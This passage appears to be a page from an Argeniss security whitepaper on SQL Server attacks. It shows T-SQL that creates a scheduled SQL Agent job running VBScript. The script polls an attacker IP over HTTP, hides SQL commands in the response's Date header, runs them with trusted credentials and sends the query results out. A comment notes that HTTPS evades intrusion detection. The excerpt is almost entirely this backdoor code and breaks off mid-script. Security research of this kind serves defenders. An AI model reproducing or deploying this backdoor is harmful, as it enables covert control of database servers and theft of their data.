Argeniss – Information Security
@active_start_time=95400, -- time when the job will run hhmmss format @active_end_time=235959
-- here we add a Job step with the vbscript code EXEC @ReturnCode = msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'1',
@step_id=1, @cmdexec_success_code=0, @on_success_action=1, @on_success_step_id=0, @on_fail_action=2, @on_fail_step_id=0, @retry_attempts=0, @retry_interval=0, @os_run_priority=0, @subsystem=N'ActiveScripting', @command=N'port = 80
httpserver = "http://192.168.1.15" ''change for attacker ip, using https will bypass IDS sqlserver = "." ''change for server instance name if it is a named instance command = "" on error resume next set rds = createobject("rds.dataspace") ''some trick to be able to use XMLHTTP :) Set http = rds.CreateObject("Msxml2.XMLHTTP","") if not CheckError then do while ucase(trim(command))<>"EXIT" http.open "HEAD", httpserver & ":" & port, FALSE http.send outtext & vbcrlf & vbcrlf outtext="" if not CheckError then command= http.getResponseHeader("Date") if ucase(trim(command))<>"EXIT" then Set Conn = CreateObject("ADODB.Connection") Set Rec = CreateObject("ADODB.Recordset") if not CheckError then conn.open "provider=sqloledb;server=" & sqlserver & ";trusted_connection=yes;" rec.open command, conn if not CheckError then for i=0 to rec.fields.count -1 if outtext<>"" then outtext= outtext & vbtab outtext= outtext & rec.fields.item(i).name next outtext= outtext & vbcrlf & rec.getstring(,,vbtab,vbcrlf,"") if CheckError then outtext= err.description else outtext= err.description end if else outtext= err.description
-20-
www.argeniss.com